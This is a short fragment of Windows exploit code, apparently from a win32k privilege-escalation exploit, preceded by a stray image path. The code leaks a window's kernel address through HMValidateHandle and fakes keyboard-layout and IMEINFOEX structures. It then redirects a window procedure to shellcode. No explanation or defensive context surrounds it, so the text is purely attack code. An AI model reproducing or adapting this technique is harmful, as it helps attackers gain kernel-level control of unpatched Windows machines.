 PTHRDESKHEAD head = (PTHRDESKHEAD)xxHMValidateHandle(hwndHunt);
pwndHunt = head->pSelf;
CopyMemory(&iiFaked, (PBYTE)head, sizeof(tagIMEINFOEX));
DWORD* klFaked = (DWORD*)MemAddr;
klFaked[0x02] = (DWORD)klFaked;
klFaked[0x03] = (DWORD)klFaked;
klFaked[0x05] = (DWORD)iiFaked.hkl;
klFaked[0x0B] = (DWORD)pwndHunt;
*(DWORD*)((PBYTE)&iiFaked + 0x14) |= (DWORD)0x40000;
*(DWORD*)((PBYTE)&iiFaked + 0x60) = (DWORD)pvShellCode->pfnWindProc;